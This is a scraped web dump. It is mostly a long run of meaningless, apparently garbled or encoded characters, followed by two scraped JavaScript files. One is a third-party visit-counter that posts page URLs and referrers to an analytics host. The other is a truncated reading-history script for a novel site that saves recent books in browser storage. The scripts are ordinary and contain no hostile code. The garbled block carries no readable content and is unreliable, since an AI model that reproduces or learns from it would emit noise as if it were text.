An9BC@Lr(Fdq;(s1|BJ9o2:;xA{nTxO@Q{X|EoA&zws5DzisnhNYU:QNY/:{JYAeD+0u{+AwUfrYJL@0(L-6AtXW1zuBVwU%p/+EuIBShrd0Cy{iVSWr-:&dxz;7wiK0ODynoh6-0nzx6Vyt&]7Kh+uWz(6Q:(o;d;ouqL+exC/)|6eDN|kp%_Dtruy9JqEDT;A_S|}-Kn4uETSyrO5r]^y9LS/TFpY|fQpS]]z6UVLBRQd{sO&yt)2zry+{p5]DCSS)i]or_;{r}fEO}ORCJNd2}{Ru0AiR7K)+SxUi6S6V+pWpz-KW_Dp-0B~eD6EfQx]1o~whKY60^S^rdB4}wFyw|+KhnRnf)dyEF{pTVV|:0]x^5~q;N@@QL]WkrErtx(1W&J+SEN+ufoEy6dEFze@%YC(^%679i2^@sASY~}D2pf_|q6)hqB;]^n;k/0pBYihRd5VzdJtsTCNkQDJetYD~6@r7+)]]iJKF{r/_{%FAfp~oIXA/9{TX^xyAFhV&/xROzoy;~so|/DuIy+{kesD2E(QTsT~xKrrD]4piCurkyTq7{U{s+C]L~Ton~C_)rWCy-toe]|_wE)LJEtViEDVREwE_rQkoup5/uJNT(hETWk~7uB&BfEtfyReE~E]7yEk/rCAXr9;nptAOuEu;rzp5+w]FyYWJW~q)u9yXrD%e]WyR(u~Ju^-_r4Dpr0x7+k&Trk9Wu]qJrtC]A-D&u9]R+JK5WhpU~V{zErEdr}+LW}OLr6tXW6kzrwyUWAyx+6xYW]9Er7trrr95ud22(sLI-5^Ffd~T+5IoWr;xu%;AEV)+E{@h(y;z])-+WwF4I^/Ux+C6r2J+BnxREyIsu1+yEnx7]124pI7_pu~xrwT0~fT}~fTU(tpY+f+0]_@kIh@:|/rh~k-YSqE1soe:KEwJziw_xD]^puzLpo;zxTw|{~)o+w)%Nsp]tRr02hrIr&(rek|Q1we)(6eOF~e5qD)K;6ep@s6%--(i0~fRA]EC%puI{Dpr~-p]-p(OuCrW0DkUTIA679IU5~CnT~(_eSxx5DuROx(nIru0&pxxWqxE+@(0;AY;Jhr~XIkhUpix)iik-9]CEBW-fpfy~~yA^BC{wpfu1CxE{II^Nqf(Wp-CqDu~OR9w0EV|W+VUdD~@n]yTTo-sIEyVWI~sTVx@(Brqor~}5OxiEiw+;hVxIufJhrx)%pIBSsr+:qyo7BN-fsYz^IYEXpdA6&h@SrSKOVNK{V/nx5}&;^+I}]Epi@fC1}f-R_O~;~%W400]LoErINpW2nrE4t}OqFDqT7%rY%hr(y(~xw^i)Ih6U2ppQ%;rNKW]}S(w:FTksknRk@_94-qE0:y+wqNAn/EEoY{-X:qI_WIR+D6V/Rq~;OzA/y6+5sNi1)ST5}n]{rnhiV]T_4Wqw-B]xxys/J{}1qBk92_WLsDr9w;|/QnDpzrry+BEx^E-{EVr&4_]zDqIiIfipTNA;pIAe4{pW-fkyKfiQQEw&xDk6tqUr%(rB{Fho{+|I1h@wQ]ryE{x;k]ofU(~FruT;7~CxkBrI&L2f-IRWCxI&1SV^x{SBTR9A1OhE1W6zAO7{r62B+~_fVeFr]fu~-w7B9dArE~5N~IrqSwEWwNIkif^f-/h(ytwkkf0I+6hAqBX-(yJrwhBIrh0~UAs^~zpW@E/S6:9ExW(rwY4h+O}iWU;S~LrUzL}-5JUINIUE%4~6+OE(WX5BrI&uLL~f()dz+pFz&TnBtuK]19hEKf-+(ryr:WCrr:9;^Epkt_Yuy|Fr~0^EOn(-9]JzUE~f~ooAY00(|}r(/{NNY2}+7QfAQT1yN@SuX0]pe{DI5y7rB}7r9/oAeB]]pxuUTC9E%X+S-{(B|XR^(D2Sw(-(L}E^f)@E]yEuiDYx({Ap]utuiQIpuSyr_|Xu6tRU|OVEXOh9/kJ}RBRAOp&7&h(hJeoTVSE-IW7KxyJ@@(K1u9nhkYkrwWTx-YwF9Uo02xuNTxu(TSOpxuTxw-uJrVVB@xq:pyTpSW|Liynu]~i;JOt^Ix-o}NVK}r4or5R_-Skqrr@X2EBznBVzryWq]99I&x~:xOh1xVN6Kxi;+9|FpUW|25VAkVUC@(K4rxC/2xCy6q9LO9yLpJEyK|pU9E:ASd{o4w0Qzw{|^YSOxr9WpY/6pq{xs&y+E6L+D&9LJE+6|wQ~V+{X@&z56r|OrE(Vs)(nS&V0:rk@:EJOpr4+Dr1J-JnDU|_&A;{tD)Fi&x%{Vq%dBx4%hiSXK-y}CeOOh|}Au/oCt0u|oUw@J-J_o@~6;D+_9{412^x4OKz2wTIpA}~7xpW/Yp:JKd0rfFBtU(9eeSD;_kqBXnOr|h+sAp&z(B~@CO&z)DdXuyr^KIRT|DrhhQD(0IDpY;]r+]:yTxJ/f0RO5yp0n{R:Fy+9+K6+0~-YTEx]0QW+FyD]]WrVO6@2:y~n^nS+|qznBRxot:hki6D2_xSu+(uRJSr-%Wrd;r9f7LxwuW+ixfpA/Lz/F{AWSi:+~SsYiB9zBoV)U{I~iprkEFDEE(EI/{WNVWzeCyUEF-5::0tOQY5Ed{-()YT%pf]:w^r_4oO9xykT%f-w4f+fA:5+(xhxCJAT^OdAn;7%zxwE]7YSe^t;&qUN:}-rrBwrrJ%y~)wOu|Fwu~~Lr7yr9iE_2]r-{K;pOnQANYi:}9h]RLNIJ)A^dO;WqO-Y}TDpBW_F)xp-5CeO9LfSBrh(5A:]p&^E%dRLV7hOJ_D6sCEx(t(]/7IE&Qkydx^rFktxsY^L]U{r-OuYo5O:et;y_{1WT@UquEQ6o;N-9NDU4+B:6&_pW(xrw7ikLW(A|F%Er:rE)rOyu]SuoroJJJwLNy^Ou^idK:dLX&DICut;|ezuUE6Sz7oRJsONo|6NW2yuVsLk]A+I+^+r+C;&+|+Bk-Fx|N]wzC^uk22VXxp+shtUA^IurhoV0]1WWY{7/fnVhO+0D9B%rroBE2D019C/orROD9CtzWhtn(1)I~54pxKAAXKdhV:^AYUf2z4Cp]B]IqsBnzs+Cwx^)6~]LLnp|D(yAwkYix/Lp4JFW&;)L+_Y(wstI&/XSrx:p|yB2EB~)E~RyEUOpJn2nueKyCFr2w;tS^U}U0r]Qt{]CekTu]C_~]LLw&%QSE%x9&1y~uu0tw7U0eB/u|DVV-JBdLSS((ozixet|RE^pt]tLEUeudkqpu(_+R7]OR-X~R-Sh;kJ~Wf2upN4JEi/DthY0Id)R_kJ{t}}OVxwxx~DTe0&pr}xpE4Y9(4DqBkES]YW)w;yh9Xu+rNLW~F1|}d4p/R5_VoYxru-:B5XJOiQE2(ST%U/n6W~FRV6|pEN9-{J70tR^nt41LqYxu2(0yt0+:BBY(5}NInx;Uqp5K2BBozxfpEAfO]SNWrJqQpNSUp@~&V-dWzyT@pJUS(R&0r_y]pTUnyDuz-CeXy0NEwY^t|7wpk4Nqp_CUUp)^D%RN}5y}&FQk&R)VCST^@ODoxNdp]IIDi((Cy/1Cy9)ny{^xI&_ot|J+i2YhzYB0^o6e)A|rLeXff@Kfh-y9)t6;91qSKCuBEQtW^ue-ULY5iX2rsoQ-~Oq|ftEVf+D(I;h6J|W;~q:VrA&wNy(UDAADy&e{K|T-rI]yxsxDBkf0-x9_/%Rd5DUSxx29^9BE+It%]ph/efV]yJChIuB~YkL7O4UV5rQKUEtO0wWhS76pQDQRDDCV(xY+pp@7EDir5p2KwO6&Qf9)^4BRkE(&Ix6CCx]fd0tp(U2uy+kp&-07Rr]TXX&6Adn@WLhiuFJ&RfuSVU-WfW+C&RUhEYp:@W]e4Cye4CW^JsyNNrt-W4~O^0d%D]52_(~^h(ApipQF9td&;EuDx|;Fz@qFF(n(_rWFxsuy)Ft%Duy(pWrruwEStyri6xILJTtTr0e6doEBNr]VCW;2hq;1/)(^%S1oW|ILyIowY0~I:]QOC+XoprB0AhBedfnQUIQ66OAqwO)Ki@;QA&/w^KR70sLs57;riYf02(1]srDkB2rr]VpsTI^ui^rr71fRUtOr15%xs1&ki6rIVI(t0xF(JoR}E_Uh9Y155qDr4zpxW)@5hIdBh]ptOKrhs:(y};~9Xnu4EpBwz;r@7tY}~UD4xt@kp6k_2ko9:UhTACSNN_1+@@f9]sIy}(Dh&{rfD2eXk_9xD7i~SynX&sFroTk@W0kf)I{n|_T5Lrpx)EtW2N^iN1:L]isnV~@@|zK(4Ddr^e;xnQQnS;zVJ{B4dRAwyIpq2Vnr97irB5SE(:VDrB{|^(66L_]n%^L@s{puoi;eBtDrDhprw6rrDXIUNoprq1x+dUh+Y:D;wBR/QreQTC|+}K^oBsCSNxiK]Kf(h;E(01RqB5s+dVx0_d}d~Bphowqy@TSWpoXeNt_1~(-hFz{CJD)Lh()rhnA{NtE/pxk-AryQNQhy&QfBrwT7B(h%-/~&S9I2qNu9IDt9O-TWNhi)hOAfK1xL|wtDINTA_o{+|xhy]2)S/t{}5r6tp4TwL6Et+9+6Cz_LY9eTsVxurDIY^pXRf-qdhRQ4IB{EkhQtIRRANfYDz]x6|I|wKz|UrS5TL-E_IpeYOd+qBYkRVpI}rqzy+A7ht_BUI@S651xCN^DLY+JqD-_tDDdY%d7NkL0e01;(ys2WRIxwppfuDu/Bs%9hs6W6TLL6eQ|C2%;S&%EhTTN6}y5hodih-V;^}NThDfxWTNu~S-t;wOtUVBnuh@L~O(n9&%o59Qz7RuI74XEeLB%7D&z6y_9;D&I6oX;hDB]Ey2|_N;tXB-k_tLfe)R/uO(k;&{;I-7_s|EC:W(RQphuIIo;7%Lk/1B;IYCVC-eupopo+w^BJ;9x)p:izWxwiWkxzTSDeNCWLde9uRk:A+9poWiw7TfT2rwoJRTErC(-+hSDW-wNI4AYOEwRhTY6ep|Q9rtdJ%phkINS9uJrrfEEp2{BNu}DFx5;eDE^wx6T-0(&96t%q+]TirW{ww9IOO}uor(urC]%/eS~onw(FOCYE5wDh{w/W)o-/^Rr]eCeSCQS//uILkCxurOTWLFIW~SJ00yu2w1}0-At6uuY/Fwo{OVtKwQ6E+9%D{Atxxn7duT6(-BkRIuiz|RF6SCJ2D]B/%6Y}q|5WIAeo|hV0EVzwpT]/@xI:%keq~QV-yxD(LCXhp0iqJDrD6yN2xIB]sS-r)VQ%4{N/OTW//oIpp-W(eRU(ko&uxNzw9iwW+{pyOI6IsITTik((]t+W-IryWS2sAwoxxVC/tkx9W|rprJ+t%BIuroot+wwtrdB-(L7_K4wo69(/w7NwL(I-%y46s~}-o1N9;twIeB~UrIE_oI|4CpXWO+;eOLpLEhfQNp|r41K;trr/4/2}W+;SyJDLWRu7T4Ep|++];uIIoLL+]]B(wu^SI+iUe|~2xrRprA++Uq00Cor/fe]WVxkx~RTNFs0Dh{}Ozr|B]r+QUN~Rr&&]k;9eeBBWhIpRRFD6;TE:ruU+(&AWiYy+-BE6B2DhD&IJIB&V2wApDk50E99]}/f%YB&WONN(D+B]xiqD5w|ux(((&QyBEI~27}d@RQ&qEUwk^+Dr~L6OK2@~~~60Eu)kJ2uyiquie0V)EV9Bzw_J2QINr]TE%RD:pi]%YAV&s/r-N07w9w2}27hr~9x]%U~qNoh1x9yn|IN++DD7;4]NRQu{YVssToDI:wESyw(BWri96DTT7{zwq)-26B]I5&k+n~DLSSOJ7Dhhrf};frwuRroS]{I+Jn-xTLfKNte;fDEDDLBIroEr-sy~+Nyy|}i0{DT0eToLwY{quy;;E)0BtitV4+J2DA;0OYWq]|_{@_V_s4|WQI]r-:^^pK]%fr6E)qns+FDA:E~2~@+hkYYdJQExo4V]z9I^ryOykhNNp2IzArOyNONO0Au@L@n0@|A4Vy0:YX-K]qNOuD(AW}URxE~nxw]K@B]WIkQ7K6K:2i@-pwD1t;wQ}}1L/{u|D-J/&]x]}iutLy|7KCDh}+B{U)L__S6ESr~-2I~r^Xf0hu]k:h~T{BA@hoi@^O0F;U]EIEOn}C/QBX]5%o6Nwq}%29zw(7uVE9Ey+6_0w2EfXC]r9sQI9(-SErkuEdw_FsFwTk1V2Xy+h%+NdRhh4r)67)w90~0-EAIkr-6)qxkr/4uwxYESx~-DEWk&I+xtEuUN}dIOr:RruWXTQwt/Lxh7yEqxxFU^OCDL-xYu(0V9sI~I|r@+WEO5~hypRLB@T;Nd]Iw(I_1uinK-WFdWkS~uFC9NW+rF^qWzI)n@E(90Y]]&DR+ks91DnpY(6d14I}N6Ew|~ew@JpwOOrOKrNDwqqx]kU6qipU-6i+|pOoYQruW&nOCA~T99rBBzpxio{q;7tWW~/0h(ndC&1uo{nCs;E-sOsNy/@UzQT1pwWrwT/+zK}R9]F_UJ&dsqyrkEppYsX^if1Y)}Y@^L-ii2EyRq-Jy)nIT9E~DK2^/6VU|rCxr}e4hNYr|p4V1QT4~Tx-05x]N]z1I^6_-h0si(TU|;NV^UEse2UNL}19(QnLW2yJ/_(W&fXi}2YX0hIwpV-tr02w;Q5w2-7zuW9XVr0kO+rTw]BROrT:^9TV]U~9/xVER-:zyw6rppC+{SEpNB|+Wyyp~+7Fww)_u6UIKdrVY-E9yhex9k+x]]f2Orr1TSo;Y7Xxw9^i~EV4uN-4QW:efpWui5VENdwpA~QVo-Cxr]zIh_-}5_NCiWLxkw6DhDrt@6y{U{7%Rws1Ioh{fIEYyLOkCIsr0Csd{-R07k+&CkyL6_t]Sr+)Ir6sIiIF-%EkAQz]W-DoN~S)pw]D9L+wk_YqfSy;Sr]nIpn1{n+;ezpO2%ixJnuV2eUUK|x:7oC^2R;Qn)oAxuWR2z5z(xCkJD6&X&6Y]tECrF5/0U~)z{5O|Urr~e;ur:+zxqNE+nn^QO-JT^Az|5iC^xF){IR:0I|nE~kE~}ntN]KoIk2e6JJ|]V^Y^|uLQ{+O_;|~n&1+oyx/dRIB_enwtrz@rhtLr)WEEIoQ1WO6WSx0BEIh]krB]9tE/;;Se+AJEuRERwk]yoDUI{;ppBkpkkA:oIxh}oID}/yt/|-66Eo6WuxS;rW;E2-IA&|6kE-zrrxX}Au7:;kUVY)E6(kuyhE}EhNzd_pD5Np0:}Ar:Af/C~L~T0VF+S6u{J+~k/2xA9tnI:p/p@WDnTLiu((&CrQ7B4OJ-L6-OxEr&Bqr]z&IEr}&Wiu5)B|pR+FWrnip9IVd6s{U]u)+-6~D^&Kr||n&rL6BWfu/%9ys|CJ+iT~JFdufFsNzkQ5h9o-uifpr]&KTVAx7WFu~OiAXd2Srz2KKq)O;Iuff@%J:zoBE&Q+5z4urEqYJ6TXR%BRNq(VU{s5T_)kU4xw]{pfY//CAF&E;wyYBX2-V;fdVz}U~NyYd{qn5rE}R95}1n/TBKr@ir&&isriSrrIC7iDNfs/e7het&eI{qiWS:::+JryydNohsJ&YhunInOLWJ~E~W~UOWerDhJIIJVBS}WIqw^+x^1r69B:9pr@DWC@fqi+kVVC~B5L&-9NyI-|7p+5VNWotz~_;ik1quwCC/ro4hSwy1h;YS5nnRi^X^C4J%]:yJf{yU{71wwYhVNodExdnYnX+ROXtfrxi:uSVrI~V0prEF6WIukyC9-y_dJn|{T^_oktzp1F-oe]XXwT/IyQpF%{quqKre2S+VOf}UA/(LkC;tz]}By5VJJE6dz}sWYD|@4XYQU/5XpNf0u^5)K(zwY^0nVk}D)IzniR}5&7%C)yRC}qB/RsVu7rt4ICf~rKsR)7(eJAENd5TpY7u}^&KT]hY^Jkqdf}zrWL6URXn^]{uf4^B_eQr;W2Kpp)@EnDIhEWNnRzsSoqQN(p|~xiW;FY4sx;rJS2N{_S5U1kyux}ep77B725{Wnx{/+{47XXC9Xop&|9)nSp_/S6_57_;1e/2kQ/o0wqAU~]|@/J@x66)+1Jo/%KEEq7N/p|drq7AOs)fQrJxrx2pWn5f{s-rxQ&(WqBynU4fOh0uOhW-Wk76rESpn^tBW2eI9I^EnO|IBOY~+~:EnWth+ey]%-yf2yu6wye6xR4f@h%W9CqzxU+(nq|yBW-h@7Ou@h{t/7;72pwVIEQ{&7_E&p~%WVi^WfJux]xEowU5qu41~u})-priRiJCSdJt4hI4Wp_{shFs&7L_s7@dW7r+rrV_ohO1R79wOY9u-7VsOYu;DhO2^f5_uho}~90(sfX+2p4|W79Dkf_q&hrXwhkIOIV)Op]Dxh^5-w-Y6zuu-6U-ApJ1xiAeO9SIu]W+^fpyopzEE6ILWhq5-72QWh~(odWe^zuFop~5W6-XW6U2|h+7qhu;Wfhuoh;w9U42R64yohWW-Cw|o6TCpiVy-pShoxyp&p7+96WhThwh~74Duz|nRCYQ~pC{oh-Oi6+ChC-przLRoh+L06%osVVwWpVysw&rW/R&eN45F@unL@uCWfo7-AT2iuT46kW1|oWW1o-Dz6WoukUuS%WX^;W_NKW1S+o2@Row7Rs{iiux):WOQzk6hkWJ^No&J^WKxK+roO&Ts%r(r;u~2QRoU6Wk&AAS|i-UedWFBVWXA_u;dA-K{V+y}z-yDzW@%:+;W0O;fNWUrBA^~zWs)h0^WDO4{zWRBTW0I_|rYk+kV}I(NKk5frxJV@-&C~}^+O^|n;W)pxuAE^x4}zuDpB+U^KIUL]o7(}sDES-u;W|JLUT2SfD~^dU)t0+&XpItXYW(wKBnTx&sOJoAu-JxzY+u(IqS+:Uw^Rn9t~}^);+E5V~/AxWxB@-:h%eQ/zwxi/W6BsSYWKt6E7{6E^qIB5%h%NBrBB]k&UYSktKxwhsrE)prx~DrA:NqQLx^)^9V]eBk&:2Sw;2]0NL^t_R6(~0^;5O^yA1N/{DYu4+pUrLxESLN%N7x(q9V+0RxUYI^A24ixWXh+pq^B2V;AoSYAn+h@4W6&hO^BK^^ECh6eTzdddN^9)_rk~{xkC@kVL{qQr2rw:6^)/d^d)NpBXW^7EpiuB6S(}tfK_5kpnqVA&NzxK(^WE+6-xp^V-oYEoIYh6oh@e-kdOhhOrJ6UWR^+x56-w^h%zN:I}F^h^7S|JISA5/661Ik752^uLISx{(Sq7&xCdW^d_C^pUU2/ue%oi(rJ2Ef&6&/WpJh|fL)9Oiso2NF97%I&2Ifo]Ak:6XT92I%zxeQ2]NyJ;Ao-f}(J2q/o^}OdOILn7}-d7q%W)WprOeToh^UUz|YzOQws]eTJ^SwK21FRx9BzrqtqC-nnq+dAOyh^z(sB9F{+]7697@6::w}+OV0J7J9WpyT&zNVJi-&UJw0od+SJOh(Udw]op]/OqhnJ6zrU^drSO/02SS9oEK7JSOYp^_k2reQn:@dJr9}p:1CK2@nDh&QKrTR-CXQo^6ROJt5oiU}z^}TKxEE+S&@DC;+sC9w22+&q2NF&7ofxJUewO~9:zE+~rq/KfdKkqf@&kBIJIYpJ/0]_x-op_-K^K:dtB+Y4@~pBD+X}TJLsYp|K_&}n;JFn_pT5%IY{z&0wIz/5:OKzohoy6O%r^dhJ%:C_hDywD9DtVo;A@JC:NKh)ki~dKJezxOrxY+k)xW^B_OKO6O6hTBqE{Vf/A:yDT:C-iuw0:Ok{@:XQ:Irq(tyoYn-/D)ytSdTAL0^K^x6AYzTdJ+4]nK&-%+4JfoRh^ds:%U4/:Wdt{O9+^O4|rzo&:+Yu^tkS+Uofz1k|KhK(~W~QVhQ}_Ud+~p]^z|2Kzpw1YOYV{:QdBUd4;)x{@&J}zqV+^dqpNDkzIuxqfx2Y+45wo&}7TdhSxs/1Dd15;&/xVU}V^X%(YY^+5u6:pSd:4e6}Kn660@6+}RqzzNSYJ7^z+E64UO^w])kdTNSNXz^4X]:XsUrE~sx1Lf^E;@:V)%VS%4Y0dkYLR2OWdsu~yz_CFT6B%IYY9JSU|iExV7p9+Xi(sh:hiD:tE56O^t]zoh^Rht_oEd:E@n:r{_OY%x^&6yx)NTrrrKOrOtzXo&6DL5^7;u_;YE:p1+h{2+I|u0do];r{BzE90Qx/CYF%xB_k;pkNUTJuBqh@URY:W~:2xwCu~Y6UzB:;-4LBWp^t2F6:r1pD^o6/]4617Q:7Q]^VLO_sY2:56eU+NR_0+^6xOfiw}&pW]%VLeEE+A@yBS|xV)e7/uD+(uXB&6yTn^-T6r@_DDut06hESqA{+h%UdDkV5XDno_E5k_Rx~:sVduyDsr|D:q2d)J16dh1Rhq0]x_(L9(N;I7ULwRxpwXqW(R4+t:9i(C]wOLJO5d+_ShU&z^+dz:C6hFrQ-SO|@_:}KRiC{poRiDXxJp|_5DXi:^Ji6p2}pqq4(OiXzO-TiFWXD)_2U7J1L9^_nLrEpD+NWFhUWEEoy]A}Oq~25f_do_kf5Xsr{O@A+E9AdJ%nt6]KyF0_uFDWpXDztOD~)qp_zz7x)X{_+hw@OD@eo]NL::&t(wV0pT2p+uLOL6~Y5RN^oDVCsD+{KLO9kiiU)::)zCud{/o1y:UTf6]SeXy9}o)W(wzXe:5Op{+A-VyDw;RIzI+%7Qy6T@If+oy_X6(tKfKytE&KdN(;))WFIk+tX]oWLLwz~Lr-AX(d9OriOKkn&D4DRtW9hVh%5XWA-y(}249Q~%0nRVi^7Q(NSVUduxz|Q2yT]%rzD_&sQ6dQ/OtYs2khsirEszqB~6{UpJ{U/oN9:T2-J7|B5S4tkn{D^Q9oWLNIy6)WyCtBLiJzpkzO{LUkBKLfVX-~NY-_]wy%L@LsnnK|4YL__YUF}KId;y:u9Wui4%Dz5TB^RzKyW1-;dCyqi%Nx:5+09kd@2k5qI-BWk_:Sdo219VsKtzs/YJQpt0//iAnere]kWxk6e6QuL)WTpwULL(4:&f(S-/}O~)5x%)Q:);z_kXwks96_uNdrEtzrxpDLAz:wU5BY@n1dW;Wrx4STonkt-sdxF}{2-0Dxr2qOxoqDx)wJ%n7Ty]ITxpAsw1J4zJpXeCu:FhkseAd^2/-Tsr%5eWS2xztT5Fo5tI|OnNYTd}fL|pLTik2T^stODO|Tk&fON5]_qoE_A~w@kEe_AT27U-I^-J6Adw95pu6ndO)0W/9^CCz9|1W_7h]C&ee_775qQXITO1k6kIn6zr_4i1+h;frXtw]Ct1q9Nx94BhowN9u-S+qKnph0SF-2+:nC9pYdy+Q_&wO^6KV7/7nqoV~&+E/t{L^|WLFTfR)Y54T-{w);1Dh)YwIhfpCy;@;@NFfIQ6TFU^u;+6yB&]S}Q;7AhT;{hVfe-ER2y+U(TCQzwCFJ{:OO57IfLX^BUE{sEX591rX/:}56+Nsht6;ds^XJJC{p9}to(nn7NE@:Dk%&5}WXDniUFD]zL7NzKDo]QpU|n7{Lfq:|o}Y|9o%J&RxT)^-wf2f)f9:6U_h+J4T@LD&J%D:XU0TyyT)S:p5]10E9:5iIo^h:LCL5d@;Q2C1hNr~&AqJ|5Ssk%xxhSsxtC+]~Uq(KJq)y-7iw_StNy72dokD2%@AxhotK(:uNIKsL:^/eO7)e57|TR/n5~R2@;U{)}pU6W0p(5W{rI;%s}odU}/h11Q_p_1hn5B9%is(0%;US%{(x-9:5)TJSWVW:|J-~]z+Rti(q27fsXWf2o6-DA7pIV(Ud4^TUuY5_{k^CK5t;JYYXz__L7xt+/BtD^C/+-/2Kz:ESX1hnxE-i%s62Ns~1~YYU&0n&OY(:r%WA@K9:W@F2TYxD64Nz{i~B]BtexIUQ9-W//zputsKL(R&}|t%1UsW{|YpC;ys2+{pI5p;+ox-)}qO7_Rr+FBWQeOIe_SYTA1Y//Cp(hEQ&)tL:)6Ih:LtRV4d4KAnWB^tq)7UENiW:q^_;;ktORCLSF%L1XsuoCT+0^5//fNw4:~T%if+2SiqKV_DLxq]Wx%W:Cf+^CF|n2q5Tw4]:xX6k501T+WXxe0^@;E7iK7~uw5ROTU{f{4fK(4zX4nTCFX91D};fo2Wsp@/nUXNEBff^D_:k%soKsDs%C9+V2{{2WSqDJ4QYs0%KN62+0~20L6quQ5f(Brtrk)J%^q5rk{)]p1^7~6EzWWVC~d{w@UqC)x{eq]F:S_eCNE0CW^pLW7ihQ7&Q/rOY96rzy6o6kSx%I74A/z+dIh-~/^6AQ+&%Yh:x|JU;ShOVqh|V:qOBpLix^72n/t0YT)^KR7D:TxOVnWt%T~1TTTBYqTxu+^J6&pJ2Bh6z^@+yxtN2/sUN5sJ4fq%9qnF@@ST%esOp}NYIO{;Yq]W4Ut%ii6--|]eor/nVd{;Y7I-w}xSni]Fw7LuLBxL~dQpYptr:k)CwL]{FNOh71y6O1un+iz|BB1x2yFSWrIByN|w0RFztuT0SXu)RIB0o9_]X:+22Who}xTkDKKxsxuO1O5B52&9]xBVtI+d:hi2CiKSf5}AX5EF0)@0CLBBSXsJqT~VKi241J/L|FALzVA]eDJOS4NttByVAQSr^|QIRU6VEp&C~tuOz6JVzRS:4]N^piCC{:{tRL^0s];(10_XVu6_@__B}_Lok:J-1fJrxI-NQxr7:(4O9d%Cp]TVpxIf{9wfd1/}^BWydzxX{RXp9+-dD)E4ix{rhJkeBC6uLX2Wn{pLFE6n^&(qsK}pJw)IDfND|pS9Y(K+keeQ/Nf4q+BNNKko9Nz-tI@wRxs6|4;rVpW)iURLqV&2VqAAh6zAtVVu{uUfW1{]RA4id7U]+&z:9]fffO0%p}xkeuk+tff++uROSrTxIhIEf/NWef&NSL+qqnn(hrCAo9ACN+WfTSBhF{^UrVnkIodSVt&zArdWOrLtS4worxsOYx+;TSFu+_t1@0&Sk/I-z~eK-DnF]NwR&Ekky]BWw-E~xL%k-Xh6Dkr2;_K|ipzB^ADO}tsss&0SsrkVzk(ddr-(JXsX}JT]9-Fe/shRqt25;r;7S(JVIoAhVxA-WtALVAADQ^iYE6KT4}Tw5KA~We&~1x+Aff:kIw4-%k}ewxd+RBr:idS%~Thr+/5t6yWr:oE(DD70}sU4tB+(X-CStip0(0^Ud4)iq5]W^NEFs%Wdn2n&|]Kie7RLU;hqYkS@B1Y%}C9n^/xU~J^(YN%Vd}}_nJ6E~s92k(k{FpU;Yf]f2J^wUi|_55BDz0^o@C_9^wdtfO-A;+_N1ppzSnyIB--|Y7|S-U+e]O{p^w:zWd0OiN5yJei;Q(u~O0OuiTA-fu@pO6NdsW___/rOh:+k|d)IhF~s0WE;@)~DR@5i^h(X_zND:kpR5tJO2/IknOpUd)iFYInuOzN^UE)e]9A}ox|{:ki]JYiid5~n4U^7-)@JCqrtKs;7SQ^29f{_S10+^zdo;N)/fyi6qBdSsyL:D|//2foN2oTi2&:@4f]6kx:et+T4k&rzECE(o1ziBn0sdSKU4IX5dKd^NC}}no_IWL+6N%7|)dI4)1~RWY7-tCSSf;-hAq&dLx@_4N{{@szC@ep:_{1pUr:e(u%9JAX+2_h2671n]J7A95{D0oSSL;2XnD{hs%_9:WWoYW77f0wNzVqXykA9zxEsUDw^Ww0O%]I6y::UD;EK]r&Y:{LC:TxxpL9(_U+|~E]K5o)Ek]Yr_B(2(zixDXiiIiNB(5Wkp+_h0WdtD5A/i(+40p@VnODu_i;wp-D/U]R~RXT~0++oBW1s29;%uwRw1Sr-^n-iyIrwL8

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s1.inte.net/tongji.ashx?uid=2055451002
body_size: 1320
content:
var uid ="2055451002";
function integetXMLHttpRequest() {  
var xhr; 
if(window.ActiveXObject) {  
xhr= new ActiveXObject("Microsoft.XMLHTTP");  
}else if (window.XMLHttpRequest) {  
xhr= new XMLHttpRequest();  
}else {  
xhr= null;  
}  
return xhr;  
} 
function intesave(id) {  
var xhr = integetXMLHttpRequest();  
var referrer = encodeURIComponent(document.referrer);
var url = encodeURIComponent(document.URL);
xhr.open("post","https://s1.inte.net/api.ashx");  
var data = "uid="+id+"&referrer="+referrer+"&u="+url; 
xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); 
xhr.send(data);  
xhr.onreadystatechange= function() {  
if(xhr.readyState == 4 && xhr.status == 200) {
xhr.responseText;  
}  
};  
} 
var $BP = {
     isBot() {
         return /bot|googlebot|crawler|spider|robot|crawling|slurp/i.test(navigator.userAgent);
     },
     supportsCookies() {
         document.cookie = "testcookie=yes;";
         const supports = document.cookie.indexOf("testcookie=yes") !== -1;
         document.cookie = "testcookie=; expires=Thu, 01 Jan 1970 00:00:00 GMT";
         return supports;
     },
     onInit: function () {
         if ($BP.isBot() || !$BP.supportsCookies()) {
             return false;
         } else {
             return true;
         }
     },
 }
 if ($BP.onInit()) {
if(window.innerWidth*window.innerHeight>1000){
intesave(uid);
}
 }

--- FILE ---
content_type: application/javascript
request_url: https://m.bqgshushu.com/template/zishiying/js/yuedu.js
body_size: 1187
content:

var _num = 10;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle){
		if(!(bid&&tid&&title&&texttitle))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
